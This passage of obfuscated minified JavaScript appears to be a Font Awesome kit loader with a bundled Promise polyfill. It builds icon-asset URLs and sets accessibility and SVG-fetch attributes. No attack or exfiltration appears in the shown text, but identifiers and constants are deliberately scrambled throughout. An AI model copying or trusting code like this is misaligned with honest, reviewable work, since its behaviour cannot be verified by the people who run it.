-1085,_0x2073c7-387,_0x3dce60-154)}_0x4e0106[_0x527125(398,596,131,578)](_0x4e0106[_0x340778(1556,1648,1676,1247)],_0x340778(1664,1925,1287,1399))?_0x2f01fb||(_0x2f01fb=!(3201+3*-1067),_0x4e0106[_0x527125(-182,-12,78,-4)](_0x3dda2d,_0x1b360c)?_0x4e0106[_0x340778(1671,1498,1908,1877)](_0x42dec2,_0x130df4,_0x1b360c):_0x4e0106.fSOrm(_0x527d76,_0x130df4,_0x1b360c)):_0x9d209e||(_0x313f18=!0,_0x35a997[_0x527125(-71,-85,-197,-374)](_0x253407,_0x59801b)?_0x49c283(_0x37cfb8,_0x1c2983):_0x35a997.mQzbI(_0x4cdd22,_0x8bfa13,_0x2c4a36))},function(_0x8a75c6){_0x2f01fb||(_0x2f01fb=!(-1*-1553+1716+7*-467),_0x24d8b2(_0x130df4,_0x8a75c6))}),!0}}catch(_0x4ab553){return _0x2f01fb||_0x4e0106.ppnjZ(_0x24d8b2,_0x130df4,_0x4ab553),!(-5966+-22*337+15*892)}return!(-1761*1+-3153+4915)}else{var _0x2e2300=_0x573999[_0x1439d6(1556,1207,914,1358)+_0x1439d6(1560,1416,1462,1104)].indexOf(_0x4e0106.PybCp)>-1?_0x302d1f.baseUrlKit:_0x4a1267[_0x37cc96(1416,1395,1539,1299)],_0x175672=_0x4e0106.HtIjL(_0x4e0106.sOhDm(_0x2e2300,"/"),_0x4b3aac[_0x1439d6(871,1207,1168,1125)+_0x1439d6(1019,1416,1058,1155)]),_0x18ecc4={};_0x18ecc4.id="fa-kit-upl"+_0x37cc96(1490,1479,1617,1505),_0x18ecc4[_0x37cc96(1041,727,867,703)]=_0x175672,_0x223130[_0x37cc96(922,1148,1017,1526)](_0x18ecc4)}}function _0x527d76(_0x508cfe,_0x3513e0){function _0x1f794e(_0x4ba7d4,_0x11d8c5,_0x3b2598,_0x667ea2){return _0x3e7680(_0x4ba7d4- -1407,_0x11d8c5-99,_0x11d8c5,_0x667ea2-307)}var _0xe7cc3b={UBpVk:function(_0x23ec3f,_0x42416a){function _0x48895f(_0x56c0ed,_0x1ed0de,_0x5adc9f,_0x2da662){return _0xe3b9(_0x5adc9f- -493,_0x56c0ed)}return _0x4e0106[_0x48895f(-502,-285,-256,-50)](_0x23ec3f,_0x42416a)},mpjjW:_0x1f794e(-650,-951,-669,-761),IZHeP:function(_0x4a0494,_0x3c9987){return _0x4e0106.bTXSt(_0x4a0494,_0x3c9987)},qYXiL:function(_0x415381,_0xa2d5d6){function _0x574e14(_0x18ad01,_0x2f8414,_0x14974c,_0x50f5c4){return _0x1f794e(_0x50f5c4-1549,_0x2f8414,_0x14974c-183,_0x50f5c4-146)}return _0x4e0106[_0x574e14(1810,1735,1762,1504)](_0x415381,_0xa2d5d6)},pZIBG:_0x4e0106[_0x1f794e(-350,14,-270,-544)]};function _0x329fad(_0x3455eb,_0x408c18,_0x5f553b,_0x27459b){return _0x3e7680(_0x408c18-292,_0x408c18-399,_0x3455eb,_0x27459b-70)}if(_0x4e0106.IQEEU(_0x1f794e(-197,-44,177,-106),_0x1f794e(-500,-506,-749,-590)))_0x4e0106[_0x1f794e(33,183,356,71)](_0x508cfe,_0x3513e0)&&_0x4e0106.junIQ(_0x347109,_0x508cfe,_0x3513e0)||_0x4e0106[_0x329fad(1416,1759,1654,2034)](_0x42dec2,_0x508cfe,_0x3513e0);else{var _0x52e692={RMGqn:function(_0x50a1be,_0x400bce){function _0x5c1514(_0x134c32,_0x27d251,_0x4a8ae2,_0x2b3c7d){return _0x1f794e(_0x27d251-307,_0x134c32,_0x4a8ae2-12,_0x2b3c7d-424)}return _0xe7cc3b[_0x5c1514(-88,122,514,32)](_0x50a1be,_0x400bce)},XCQcm:_0xe7cc3b[_0x329fad(1637,1390,1113,1143)],BrypM:function(_0x5d56d2,_0x4f638d){function _0x111699(_0x580eb4,_0x3a7901,_0x48202d,_0x25b706){return _0x1f794e(_0x48202d-451,_0x3a7901,_0x48202d-11,_0x25b706-92)}return _0xe7cc3b[_0x111699(578,100,217,114)](_0x5d56d2,_0x4f638d)},owdmQ:function(_0x4127f6,_0xb0820a){return _0xe7cc3b.qYXiL(_0x4127f6,_0xb0820a)},fuffU:_0xe7cc3b[_0x329fad(1195,1585,1829,1947)]};return(_0x24387e=_0xe7cc3b[_0x329fad(1793,1514,1564,1458)](_0xe7cc3b[_0x329fad(1559,1390,1224,1195)],typeof _0x124da0)&&_0xe7cc3b.UBpVk(_0xe7cc3b.pZIBG,typeof _0x331a67[_0x329fad(1587,1760,2155,2089)])?function(_0x1263e1){return typeof _0x1263e1}:function(_0x3b5003){function _0x41fa6f(_0x120b8f,_0x44a567,_0xf0292f,_0x4a0f28){return _0x1f794e(_0x4a0f28-553,_0x44a567,_0xf0292f-351,_0x4a0f28-362)}function _0x19b819(_0x5b049f,_0x5ddecd,_0x23ef91,_0x22a729){return _0x329fad(_0x23ef91,_0x22a729- -317,_0x23ef91-487,_0x22a729-405)}return _0x3b5003&&_0x52e692[_0x41fa6f(-60,-122,-142,-125)](_0x52e692[_0x19b819(1175,1082,953,1130)],typeof _0x366ab1)&&_0x52e692[_0x41fa6f(-115,128,-30,-120)](_0x3b5003.constructor,_0xfad064)&&_0x52e692.owdmQ(_0x3b5003,_0x1085ed[_0x41fa6f(274,317,-85,239)])?_0x52e692[_0x41fa6f(361,447,142,366)]:typeof _0x3b5003})(_0xa8ddf2)}}function _0x42dec2(_0x46640d,_0x6fbb78){function _0x54ad8d(_0xe83a1e,_0x98cd88,_0x24a7e7,_0x51177b){return _0x5289a6(_0x24a7e7,_0x98cd88-129,_0x24a7e7-410,_0x98cd88- -928)}function _0x436608(_0x4b32e0,_0x20275a,_0x1e9c5b,_0x663674){return _0x3e7680(_0x20275a- -398,_0x20275a-155,_0x4b32e0,_0x663674-99)}_0x4e0106.ZdTny(_0x4e0106[_0x54ad8d(-518,-334,-217,-496)],_0x46640d[_0x54ad8d(-612,-462,-465,-509)])&&(_0x46640d._state=_0x4e0106[_0x54ad8d(-82,17,-101,345)],_0x46640d[_0x54ad8d(-234,-421,-536,-448)]=_0x6fbb78,_0x4e0106[_0x436608(1055,1027,1336,676)](_0x802422,_0x373b51,_0x46640d))}function _0x24d8b2(_0x9fb072,_0x21c219){var _0x245d81={CDtlw:function(_0x2db402,_0x5a109c){return _0x2db402==_0x5a109c},mYhsi:function(_0x13fc3b,_0x3a5ee1){function _0x1bf665(_0x42c2b3,_0x398127,_0x4a3185,_0x125758){return _0xe3b9(_0x42c2b3- -319,_0x4a3185)}return _0x4e0106[_0x1bf665(7,188,112,-163)](_0x13fc3b,_0x3a5ee1)}};function _0xabda8c(_0x42f9bb,_0x5bc7aa,_0x418434,_0x4982b8){return _0x3e7680(_0x42f9bb- -1162,_0x5bc7aa-367,_0x5bc7aa,_0x4982b8-235)}function _0x2d1d44(_0x33d4a1,_0x41099c,_0x1e4720,_0x3e67eb){return _0x5289a6(_0x33d4a1,_0x41099c-436,_0x1e4720-246,_0x1e4720-306)}if(_0x4e0106[_0x2d1d44(1245,1334,1244,1211)](_0x4e0106[_0x2d1d44(803,795,865,761)],_0x4e0106[_0x2d1d44(1148,979,865,1060)]))_0x4e0106.LPdsq(_0x4e0106.DERWF,_0x9fb072[_0xabda8c(-241,-152,-391,64)])&&(_0x9fb072[_0xabda8c(-241,-193,-3,-430)]=_0x4e0106[_0x2d1d44(1626,1531,1251,1201)],_0x9fb072._data=_0x21c219,_0x4e0106[_0x2d1d44(1434,983,1047,751)](_0x802422,_0x4c6863,_0x9fb072));else for(var _0x4c139b,_0x7e2f60=1833*4+6769+-1*14101;_0x7e2f60<_0x3846f2[_0xabda8c(71,-314,-172,384)];_0x7e2f60++)(_0x4c139b=_0x124116[_0x7e2f60])&&_0x245d81[_0x2d1d44(1054,1202,1139,1228)](_0x2d1d44(942,677,608,631),typeof _0x4c139b[_0xabda8c(87,-218,280,-216)])?_0x4c139b[_0xabda8c(87,277,228,-35)](_0x489cd7,_0x12e453):_0x245d81[_0x2d1d44(1261,1444,1229,850)](_0x283efa,_0x4c139b)}function _0x23a752(_0x173612){function _0x21500e(_0x26efce,_0x1402b0,_0x4816eb,_0x1871c7){return _0x5289a6(_0x1402b0,_0x1402b0-425,_0x4816eb-302,_0x4816eb-391)}function _0x2b2c36(_0x1645fc,_0x41f70d,_0x460088,_0x1798ec){return _0x3e7680(_0x1798ec-297,_0x41f70d-500,_0x460088,_0x1798ec-416)}_0x173612[_0x2b2c36(996,1502,1378,1206)]=_0x173612[_0x21500e(1161,1186,845,853)].forEach(_0x4f147d)}function _0x373b51(_0x1bce68){var _0x1093b8={UJmTb:function(_0x174974,_0x508ee5){return _0x174974+_0x508ee5},ZRdif:_0x4e0106[_0x336c6c(1152,1166,821,852)],xQDYe:function(_0x1cf9b2,_0x518eda){return _0x1cf9b2+_0x518eda},MUVLJ:function(_0x18664e,_0xbafdca){function _0x283016(_0x15f899,_0x3dc3a6,_0x3c682b,_0x5b2384){return _0x336c6c(_0x15f899-405,_0x3dc3a6-345,_0x5b2384,_0x5b2384-129)}return _0x4e0106[_0x283016(904,883,913,762)](_0x18664e,_0xbafdca)},GkwUN:_0x4d78a6(-315,348,-55,-9),Xhyqp:function(_0x129d05,_0x402b09){return _0x129d05===_0x402b09}};function _0x336c6c(_0x188cb1,_0x5588ba,_0x5d8166,_0x14ef3d){return _0x5289a6(_0x5d8166,_0x5588ba-458,_0x5d8166-175,_0x188cb1-107)}function _0x4d78a6(_0x4fd87f,_0x5f263f,_0x2ceafa,_0x20706c){return _0x3e7680(_0x20706c- -870,_0x5f263f-201,_0x4fd87f,_0x20706c-113)}if(_0x4e0106[_0x4d78a6(911,229,434,614)](_0x4d78a6(690,527,199,451),_0x4e0106[_0x336c6c(721,1070,335,383)]))_0x1bce68[_0x4d78a6(-41,101,-276,51)]=_0x4e0106.MXyky,_0x4e0106.xznja(_0x23a752,_0x1bce68);else{var _0x5727bf=_0x12821b&&_0x63bec[_0x4d78a6(259,645,754,531)]||"",_0x4567e0=_0x4b2556&&_0x29ebc2.baseFilename||_0x1093b8.UJmTb(_0x5b75d2[_0x336c6c(889,624,1201,934)],_0x5727bf),_0x374de9=_0x5ab977&&_0x624de3[_0x336c6c(716,1038,1002,594)]?_0x1093b8.ZRdif:"",_0x43a7b7=_0x5b69ee&&_0x1d29db[_0x4d78a6(257,200,319,520)]||_0x4da6a2[_0x4d78a6(238,33,378,240)],_0x37a82f=_0x357a2c&&_0x4c6f46[_0x4d78a6(-164,-11,-87,-83)]||_0x356708[_0x336c6c(762,889,519,765)];return _0x1093b8.xQDYe(_0x1093b8[_0x336c6c(768,1023,630,967)](_0x1093b8[_0x336c6c(1067,1171,1208,808)](_0x1093b8[_0x4d78a6(194,548,423,176)](_0x3e39ee.baseUrl,_0x1093b8[_0x336c6c(806,668,712,648)]),_0x1093b8.Xhyqp(_0x336c6c(899,828,1228,841),_0x35ab49.version)?_0x4d78a6(242,397,327,377):"v"[_0x4d78a6(593,305,218,293)](_0x399948[_0x336c6c(649,580,650,890)]))+"/",_0x37a82f)+"/"+_0x4567e0+_0x374de9,".")+_0x43a7b7}}function _0x4c6863(_0x1d316f){function _0x4f9553(_0x4593b7,_0x420caa,_0x3408c3,_0x60ab81){return _0x3e7680(_0x60ab81-356,_0x420caa-296,_0x420caa,_0x60ab81-78)}function _0x1d14ca(_0x268c2e,_0x3e2282,_0xfd7741,_0x1b22d9){return _0x5289a6(_0x1b22d9,_0x3e2282-484,_0xfd7741-293,_0x268c2e-738)}_0x1d316f[_0x1d14ca(1204,996,891,1162)]=_0x4e0106[_0x4f9553(1684,1954,1450,1575)],_0x4e0106[_0x4f9553(1946,1670,1974,1793)](_0x23a752,_0x1d316f),!_0x1d316f[_0x1d14ca(1489,1682,1155,1289)]&&_0x32d2a1&&global.process[_0x1d14ca(1671,1444,1904,1845)](_0x1d14ca(1452,1505,1333,1673)+"ejection",_0x1d316f._data,_0x1d316f)}function _0x4881e5(_0x5ad3f2){function _0x4478d5(_0x409d11,_0x13b6cb,_0xd06ca4,_0x107118){return _0x3e7680(_0xd06ca4- -181,_0x13b6cb-360,_0x409d11,_0x107118-384)}function _0x4c9532(_0x5bdaff,_0xc8412b,_0xe5ca44,_0x612618){return _0x5289a6(_0x5bdaff,_0xc8412b-366,_0xe5ca44-214,_0xe5ca44- -745)}if(_0x4e0106[_0x4478d5(886,748,752,363)](_0x4e0106[_0x4478d5(419,433,605,969)],_0x4e0106[_0x4c9532(103,60,-171,-502)]))global[_0x4c9532(616,30,247,425)][_0x4c9532(314,91,188,-149)]("rejectionH"+_0x4c9532(52,98,-152,-301),_0x5ad3f2);else{var _0x227357=_0x5c1d87?function(){function _0x578c84(_0x3be6e4,_0x1473b2,_0x5b0a75,_0x5e4f4a){return _0x4478d5(_0x1473b2,_0x1473b2-161,_0x5e4f4a- -1272,_0x5e4f4a-499)}if(_0x694fce){var _0x341e0e=_0x460223[_0x578c84(-852,-689,-382,-678)](_0x184092,arguments);return _0x5dec24=null,_0x341e0e}}:function(){};return _0x50ff57=!1,_0x227357}}function _0x702c51(_0x562b65){if(_0x4e0106.rqLWn(_0x4e0106[_0x5353ec(1156,1460,1049,1233)],typeof _0x562b65))throw new TypeError(_0x4e0106.aYEdD(_0x4e0106.IJimt(_0x4e0106.UqaMZ,_0x562b65),_0x4e0106[_0x4c7216(1320,1159,1531,1304)]));function _0x4c7216(_0x13a20d,_0x214f90,_0x448089,_0x12d1b7){return _0x5289a6(_0x214f90,_0x214f90-121,_0x448089-139,_0x12d1b7-932)}function _0x5353ec(_0x4278ed,_0x4ce66e,_0x50bbfa,_0x4e12a8){return _0x5289a6(_0x4ce66e,_0x4ce66e-371,_0x50bbfa-224,_0x4278ed-820)}if(_0x4e0106.XeFvf(this,_0x702c51)==!(1*-1437+503*-11+6971))throw new TypeError(_0x4e0106[_0x5353ec(1715,1887,1416,1815)]);this[_0x5353ec(1274,1019,1504,1501)]=[],function(_0x5f0f57,_0x594856){function _0x151df6(_0x3ca016,_0x16e644,_0x42a008,_0x324d4f){return _0x4c7216(_0x3ca016-45,_0x3ca016,_0x42a008-453,_0x324d4f- -1073)}var _0x519115={iOgIL:function(_0x215114,_0x57949e,_0xf1a2cf){function _0x36589f(_0x5313f1,_0x2c3505,_0x1f7402,_0x27521b){return _0xe3b9(_0x1f7402- -369,_0x27521b)}return _0x4e0106[_0x36589f(397,410,235,292)](_0x215114,_0x57949e,_0xf1a2cf)},GPzTU:_0x4e0106[_0x151df6(542,990,1193,799)],YLolq:function(_0x573c13,_0x3d8417){function _0x31f1da(_0x45dea8,_0xb13035,_0x216050,_0x56c4ec){return _0x151df6(_0x45dea8,_0xb13035-225,_0x216050-5,_0x216050-778)}return _0x4e0106[_0x31f1da(1865,1782,1684,1381)](_0x573c13,_0x3d8417)},zJcyK:function(_0x12cf07,_0x1355ec){return _0x4e0106.WdSWJ(_0x12cf07,_0x1355ec)},vAhWp:_0x4e0106.MKlJZ,lrxhW:function(_0x5ebf24,_0x492e95){function _0x32c0b6(_0x5dd722,_0x59b21d,_0x219cf8,_0x111309){return _0x151df6(_0x5dd722,_0x59b21d-277,_0x219cf8-241,_0x111309-353)}return _0x4e0106[_0x32c0b6(1086,733,881,1123)](_0x5ebf24,_0x492e95)},oNVIi:_0x4e0106[_0x523685(966,637,711,655)]};function _0x103516(_0x1f3e28){function _0x2d8229(_0x4d45df,_0x21f574,_0x34c78d,_0x1afa2e){return _0x523685(_0x4d45df-302,_0x21f574- -166,_0x4d45df,_0x1afa2e-481)}_0x519115[_0x2d8229(194,96,-164,212)](_0x24d8b2,_0x594856,_0x1f3e28)}function _0x523685(_0x4d8209,_0x13a5df,_0x94faa1,_0x3fe89e){return _0x4c7216(_0x4d8209-67,_0x94faa1,_0x94faa1-262,_0x13a5df- -1015)}try{_0x4e0106[_0x151df6(542,903,724,740)](_0x5f0f57,function(_0x400cc0){function _0x3b7947(_0x5d790d,_0x9d3843,_0x2ba1af,_0x36d2c5){return _0x523685(_0x5d790d-164,_0x2ba1af- -184,_0x9d3843,_0x36d2c5-165)}function _0x140dd9(_0x3d848a,_0xc72605,_0x4bf99c,_0x42b903){return _0x523685(_0x3d848a-199,_0x4bf99c- -377,_0x42b903,_0x42b903-102)}var _0x370669={uPYWl:function(_0xd74f47,_0x458ac0){function _0x536d42(_0x58fdf9,_0x268a64,_0x423a00,_0x3eaffb){return _0xe3b9(_0x268a64-615,_0x423a00)}return _0x519115[_0x536d42(793,861,465,662)](_0xd74f47,_0x458ac0)},iFzTK:function(_0x85fdec,_0x52e399){function _0x5a0586(_0x3d4b4d,_0x5b6c17,_0x227491,_0x4e4e95){return _0xe3b9(_0x227491-25,_0x3d4b4d)}return _0x519115[_0x5a0586(767,988,688,521)](_0x85fdec,_0x52e399)},xfRLB:_0x519115[_0x140dd9(-383,-108,-32,168)],IhHnh:function(_0x43614d,_0x3acf4d){return _0x519115.lrxhW(_0x43614d,_0x3acf4d)}};if(_0x519115.oNVIi==="qLBVe")_0x519115[_0x3b7947(222,346,78,-52)](_0x527d76,_0x594856,_0x400cc0);else{if(!_0x311239[_0x140dd9(555,506,483,89)](_0x2def09))throw new _0x2c1cc0(_0x519115.GPzTU);return new _0x58bc72(function(_0x22a21f,_0x485ad0){function _0x131980(_0x20db22,_0x22e4ac,_0x4c62fa,_0x178134){return _0x140dd9(_0x20db22-239,_0x22e4ac-365,_0x22e4ac- -56,_0x20db22)}function _0x651da4(_0x16b0b7,_0x2ffc1f,_0x10633c,_0x2343f0){return _0x140dd9(_0x16b0b7-177,_0x2ffc1f-25,_0x10633c-232,_0x16b0b7)}for(var _0x56e030,_0x459e09=6162+6162*-1;_0x370669[_0x131980(86,118,459,219)](_0x459e09,_0x471381.length);_0x459e09++)(_0x56e030=_0x238858[_0x459e09])&&_0x370669[_0x651da4(225,237,535,206)](_0x370669[_0x651da4(494,836,733,630)],typeof _0x56e030[_0x131980(-8,278,583,456)])?_0x56e030[_0x131980(-43,278,27,-10)](_0x22a21f,_0x485ad0):_0x370669.IhHnh(_0x22a21f,_0x56e030)})}},_0x103516)}catch(_0x7b0fbb){_0x4e0106[_0x523685(1089,793,819,520)](_0x103516,_0x7b0fbb)}}(_0x562b65,this)}_0x702c51[_0x3e7680(1093,1470,872,1308)]={constructor:_0x702c51,_state:_0x4e0106[_0x5289a6(737,441,689,594)],_then:null,_data:void 0,_handled:!(-2135+-3199*3+11733),then:function(_0x2728c2,_0x401042){function _0x54422f(_0x380c1e,_0x16ba77,_0x3473a9,_0x3a79c9){return _0x5289a6(_0x3473a9,_0x16ba77-307,_0x3473a9-495,_0x16ba77- -522)}var _0x59bad5={owner:this,then:new this.constructor(_0x5d44ee),fulfilled:_0x2728c2,rejected:_0x401042};function _0x3faeda(_0x1dd6bb,_0x3f6fae,_0x242c6e,_0x5473cc){return _0x5289a6(_0x3f6fae,_0x3f6fae-463,_0x242c6e-46,_0x1dd6bb- -952)}return!_0x401042&&!_0x2728c2||this[_0x54422f(486,229,-127,519)]||(this._handled=!(-5*-1663+9047*-1+732),_0x4e0106[_0x3faeda(-48,-275,-182,340)](_0x54422f(-221,-127,-359,78),this[_0x54422f(282,-56,317,-332)])&&_0x32d2a1&&_0x4e0106[_0x54422f(452,281,89,318)](_0x802422,_0x4881e5,this)),_0x4e0106[_0x54422f(90,73,-102,53)](_0x4e0106[_0x3faeda(-494,-478,-874,-864)],this[_0x54422f(-304,-56,202,-53)])||_0x4e0106[_0x54422f(62,242,94,-41)]===this._state?_0x4e0106[_0x3faeda(-149,66,-346,-335)](_0x802422,_0x4f147d,_0x59bad5):this[_0x3faeda(-498,-457,-784,-705)][_0x3faeda(-258,-274,-164,-125)](_0x59bad5),_0x59bad5[_0x54422f(-41,272,153,443)]},catch:function(_0x12c0b5){function _0xc5f38(_0x1e1344,_0x43f1d4,_0x560f9c,_0x108060){return _0x3e7680(_0x1e1344-30,_0x43f1d4-376,_0x43f1d4,_0x108060-244)}function _0x1c6bcf(_0xa4eea1,_0x4d81f6,_0x138db0,_0x2c6e83){return _0x3e7680(_0xa4eea1-441,_0x4d81f6-21,_0x4d81f6,_0x2c6e83-64)}var _0x3f6454={UwNGt:function(_0x1e8cb0,_0x2cd7c3){function _0x1bce19(_0x4af2f4,_0x11d85d,_0x560a05,_0x34d962){return _0xe3b9(_0x560a05-753,_0x11d85d)}return _0x4e0106[_0x1bce19(1564,1475,1311,1355)](_0x1e8cb0,_0x2cd7c3)}};if(_0x4e0106[_0x1c6bcf(1881,2233,2194,2235)](_0x4e0106[_0x1c6bcf(1851,2171,1513,1561)],_0x4e0106[_0xc5f38(1440,1357,1824,1084)]))_0x3f6454[_0xc5f38(970,1121,831,1217)](_0x5b6fd6,_0x3502cb),_0x4fadbb(_0x3fd25f);else return this.then(null,_0x12c0b5)}},_0x702c51[_0x3e7680(1459,1496,1798,1321)]=function(_0x337a71){function _0x50400f(_0x32317b,_0x7c8665,_0x5d5112,_0x2732a4){return _0x5289a6(_0x7c8665,_0x7c8665-338,_0x5d5112-264,_0x32317b- -448)}var _0x2c9c13={ISODg:function(_0x2c2c69,_0x570f20){function _0x14d1d9(_0x4095d9,_0x27c029,_0x3e529a,_0xe6366e){return _0xe3b9(_0x3e529a-678,_0xe6366e)}return _0x4e0106[_0x14d1d9(1436,1406,1342,1262)](_0x2c2c69,_0x570f20)},ArPOu:_0x4e0106[_0x852c88(175,-77,-107,-180)],UnlLH:_0x4e0106[_0x852c88(345,-37,195,-223)],KxbiY:function(_0x23583a,_0x30dac7){function _0x3ffb5a(_0x51030e,_0x2610a7,_0x578bbb,_0x2b3fc3){return _0x50400f(_0x2610a7-165,_0x578bbb,_0x578bbb-356,_0x2b3fc3-16)}return _0x4e0106[_0x3ffb5a(639,448,88,124)](_0x23583a,_0x30dac7)}};function _0x852c88(_0x72f14d,_0x55e95e,_0x3e7390,_0xaf8748){return _0x5289a6(_0xaf8748,_0x55e95e-90,_0x3e7390-0,_0x55e95e- -780)}if(!Array.isArray(_0x337a71))throw new TypeError(_0x4e0106[_0x852c88(13,-350,-403,-447)]);return new _0x702c51(function(_0x200e41,_0x424bff){function _0x39043b(_0x15a269,_0x26c8e2,_0x48cce4,_0x5009dc){return _0x852c88(_0x15a269-45,_0x5009dc-1073,_0x48cce4-153,_0x26c8e2)}function _0x52ac24(_0x2a4539,_0x408212,_0x700815,_0x232b85){return _0x50400f(_0x2a4539-741,_0x232b85,_0x700815-101,_0x232b85-150)}var _0x2d09e4={Adyab:function(_0x1b2a6d,_0x55ff24){function _0x2e6f92(_0x18ebd9,_0x3f6775,_0x9f5cbf,_0x5229c0){return _0xe3b9(_0x5229c0-870,_0x18ebd9)}return _0x4e0106[_0x2e6f92(1030,1417,923,1275)](_0x1b2a6d,_0x55ff24)},xuHdo:_0x4e0106[_0x39043b(1729,1372,1203,1356)],TjuIH:function(_0x5947f7,_0x352063){function _0x57015f(_0x429ee1,_0x4bdfa6,_0x12dd20,_0x385dae){return _0x39043b(_0x429ee1-445,_0x4bdfa6,_0x12dd20-82,_0x385dae- -499)}return _0x4e0106[_0x57015f(775,314,920,710)](_0x5947f7,_0x352063)},kqeFs:_0x52ac24(1111,992,949,1275),RrDxY:_0x39043b(1614,1665,1110,1271)+"ive must return a pr"+_0x52ac24(1232,1279,1471,1170)+_0x52ac24(1272,1569,891,1070)};if(_0x4e0106[_0x52ac24(1029,1286,1087,1027)](_0x4e0106[_0x39043b(1218,967,1172,980)],_0x4e0106[_0x52ac24(1279,1151,1022,1163)])){var _0x205acc=_0x4b0a2f.call(_0x46e83c,_0x2d09e4[_0x52ac24(979,630,996,1311)](_0x5d304e,_0x2d09e4[_0x52ac24(889,1197,911,731)]));if(_0x2d09e4.TjuIH(_0x2d09e4[_0x39043b(1035,798,1042,914)],typeof _0x205acc))return _0x205acc;throw new _0x3e1cd6(_0x2d09e4[_0x39043b(1438,1307,1497,1104)])}else{for(var _0x27b821=function(_0x4c69b2){function _0x2387a2(_0x3f2b6f,_0x26935b,_0x2a105f,_0x327a74){return _0x39043b(_0x3f2b6f-419,_0x3f2b6f,_0x2a105f-299,_0x327a74- -390)}function _0x23bb1c(_0x4558f0,_0x45b016,_0x3d0074,_0x396706){return _0x39043b(_0x4558f0-78,_0x45b016,_0x3d0074-96,_0x3d0074-121)}var _0x34e7ea={IAuEv:function(_0x34c95c,_0x49fce2){function _0x280444(_0x2f1b3,_0x166310,_0x4e35b7,_0x40b962){return _0xe3b9(_0x166310- -841,_0x4e35b7)}return _0x2c9c13[_0x280444(-634,-444,-790,-62)](_0x34c95c,_0x49fce2)},ilNUq:_0x2c9c13.ArPOu,ONGBy:_0x2c9c13[_0x2387a2(1112,1155,600,964)],kppda:_0x2387a2(-138,455,-8,242)+_0x23bb1c(1018,1624,1401,1260),fCvyW:function(_0x218838,_0x4dd57d){function _0x50bb38(_0x1c5e51,_0x23567c,_0x5009f2,_0x3032ef){return _0x2387a2(_0x23567c,_0x23567c-262,_0x5009f2-263,_0x3032ef- -477)}return _0x2c9c13[_0x50bb38(-110,93,-379,-181)](_0x218838,_0x4dd57d)},PgtnK:"zGIJl"};return _0x3c48cf++,function(_0x39f8b8){function _0x40501d(_0x38ed42,_0x12cdc9,_0x1ecd5b,_0x3cf7b2){return _0x23bb1c(_0x38ed42-419,_0x1ecd5b,_0x12cdc9- -1305,_0x3cf7b2-413)}function _0x39ada5(_0x2aa69f,_0x8e4f22,_0x37d3d6,_0x1f4a84){return _0x23bb1c(_0x2aa69f-266,_0x37d3d6,_0x1f4a84-459,_0x1f4a84-60)}var _0x208724={tOvjW:function(_0x24f91a,_0x5ae2a5){function _0x52ecb9(_0xa86bf6,_0x476a1a,_0x2b4ed8,_0x30139d){return _0xe3b9(_0x30139d-87,_0x476a1a)}return _0x34e7ea[_0x52ecb9(701,224,259,483)](_0x24f91a,_0x5ae2a5)},CRxhS:_0x34e7ea[_0x39ada5(1909,1531,1347,1643)],gknVl:_0x34e7ea[_0x40501d(346,132,-246,-149)],zsBBI:_0x34e7ea.kppda,xThdZ:"data-fetch"+_0x39ada5(1234,1404,1404,1191)+_0x39ada5(1584,1195,1522,1196)};if(_0x34e7ea.fCvyW(_0x40501d(21,92,409,393),_0x34e7ea[_0x40501d(-355,-67,-418,-356)])){var _0x57c6a8=_0x338953&&_0x208724[_0x39ada5(1914,2083,2102,1835)](void 0,_0x1953d8.autoFetchSvg)?_0x7698d7[_0x39ada5(942,903,988,1202)+"vg"]:void 0,_0x134f12=_0x4a6ae4&&_0x208724[_0x39ada5(2121,1747,1996,1835)](void(-3803*1+3432+371),_0x3fa7f8.autoA11y)?_0x663d6a[_0x39ada5(1257,1515,1483,1409)]:void(-1389+-5954*1+-1*-7343);return void(5860+1465*-4)!==_0x134f12&&_0x26f558[_0x39ada5(1848,1840,1630,1600)+"te"]("data-auto-a11y",_0x134f12?_0x208724[_0x39ada5(1639,1790,1811,1549)]:_0x208724[_0x40501d(105,-69,-205,306)]),_0x57c6a8&&(_0x4abefa[_0x39ada5(1543,1715,1407,1600)+"teNode"](_0x1fec06[_0x39ada5(1712,1777,1211,1459)+_0x40501d(-648,-316,-226,-160)](_0x208724[_0x39ada5(1562,1100,1452,1364)])),_0x481682[_0x39ada5(1633,1638,1534,1600)+"te"](_0x40501d(-196,-184,-45,-167)+"-svg-from",_0x3e2729.fetchSvgFrom),_0x16e278[_0x40501d(-81,-164,-42,-545)+"te"](_0x208724[_0x40501d(48,-66,-32,-392)],_0x4d50bc[_0x39ada5(1478,1352,1283,1174)+_0x39ada5(1655,1461,1461,1575)])),_0x1aa8b6}else _0x173bf9[_0x4c69b2]=_0x39f8b8,--_0x3c48cf||_0x200e41(_0x173bf9)}},_0x173bf9=[],_0x3c48cf=0,_0x534441,_0x3f1b66=-6513*-1+-2394+-4119;_0x4e0106[_0x39043b(553,408,737,652)](_0x3f1b66,_0x337a71[_0x39043b(1044,1111,912,1071)]);_0x3f1b66++)(_0x534441=_0x337a71[_0x3f1b66])&&_0x4e0106.hJXor(_0x4e0106[_0x52ac24(629,280,610,925)],typeof _0x534441[_0x39043b(977,876,1440,1087)])?_0x534441[_0x52ac24(1087,1400,929,1017)](_0x4e0106[_0x39043b(1176,594,915,872)](_0x27b821,_0x3f1b66),_0x424bff):_0x173bf9[_0x3f1b66]=_0x534441;_0x3c48cf||_0x200e41(_0x173bf9)}})},_0x702c51[_0x5289a6(621,611,855,612)]=function(_0x4811d4){var _0x55f05d={VkzAx:function(_0x5b418a,_0x352c1b){function _0x212928(_0x2bdb2e,_0x3a113d,_0x59b3ae,_0x26d587){return _0xe3b9(_0x59b3ae-90,_0x3a113d)}return _0x4e0106[_0x212928(438,740,586,193)](_0x5b418a,_0x352c1b)},DKzlc:_0x4e0106[_0x45d107(1290,1073,612,951)]};function _0x597a2b(_0x1f2726,_0x3d3f60,_0x2c5b4b,_0x5a9948){return _0x5289a6(_0x2c5b4b,_0x3d3f60-328,_0x2c5b4b-351,_0x3d3f60-104)}function _0x45d107(_0x2fd384,_0x10b4bf,_0xf4e8ed,_0x141e17){return _0x3e7680(_0x141e17-160,_0x10b4bf-81,_0x2fd384,_0x141e17-185)}if(!Array[_0x45d107(1702,1927,1608,1558)](_0x4811d4))throw new TypeError(_0x4e0106[_0x45d107(1583,1190,1634,1555)]);return new _0x702c51(function(_0x1042a5,_0x182887){function _0xd4e88b(_0x843446,_0x3b8b4f,_0x4d8d2f,_0x21bf0b){return _0x597a2b(_0x843446-385,_0x21bf0b- -205,_0x3b8b4f,_0x21bf0b-199)}function _0x26341d(_0x130c67,_0x559ed1,_0xabdb3f,_0x4829d5){return 